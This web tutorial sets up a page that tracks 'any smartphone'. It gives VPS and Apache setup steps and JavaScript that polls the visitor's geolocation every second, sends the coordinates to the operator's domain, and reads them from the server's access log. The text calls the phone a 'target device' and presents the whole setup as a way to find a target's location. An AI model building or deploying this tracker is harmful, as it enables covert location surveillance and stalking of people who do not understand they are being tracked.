Track any smartphone using a simple web page

What you will need
- A server somewhere – I recommend a Digital Ocean VPS
- A domain name
Setting everything up
I’m assuming you’re already logged into your VPS using SSH so I’ll start from there.

The first thing you’re going to need to do is point your domains ‘A’ record towards the IP address of your VPS. Every control panel is different, I use Google Domains so mine looked a little something like this:

Next you will need to do is install Apache:
sudo apt-get install apache2
With Apache installed we need to place our code into into the index.html file inside of /var/www/html
echo "" > /var/www/html/index.html nano /var/www/html/index.html
The code you need, the same one from the video is below:
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.1.1/jquery.min.js"></script>
<script type='text/javascript'>
function httpGet(theUrl)
{
var xmlHttp = new XMLHttpRequest();
xmlHttp.open( "GET", theUrl, false ); // false for synchronous request
xmlHttp.send( null );
return xmlHttp.responseText;
}
function autoUpdate() {
navigator.geolocation.getCurrentPosition(function(position) {
coords = position.coords.latitude + "," + position.coords.longitude;
url = "https://yoursitehere.com/logme/" + coords;
httpGet(url);
console.log('should be working');
setTimeout(autoUpdate, 1000);
})
};
$(document).ready(function(){
autoUpdate();
});
</script>
You will need to replace where you see ‘yoursitehere.com’ with the domain name you have pointed towards your VPS.
At this point we need to enable SSL on our host so that we can use the API for geolocation. We’re going to install a free Let’s Encrypt SSL Certificate.
To find the correct install method for your operating system use this link.
Once you have installed letsencrypt/certbot you need to run the following command:
letsencrypt --apache
You will then be presented with a wizard, complete that with the information you have, be sure to select ‘secure‘ when you’re presented with the option.
Try it out
At this stage you’re complete, easy right? So on our VPS we’re going to run the following so that we can get a the coordinates as they’re sent to us:
tail -f /var/log/apache2/access.log

Then, browse to the domain on your target device. Accept the notification and then you should see something resembling the following:



The highlighted part shows the coordinates sent to use from the target device. We can now simply enter these into Google Maps to see the target’s location.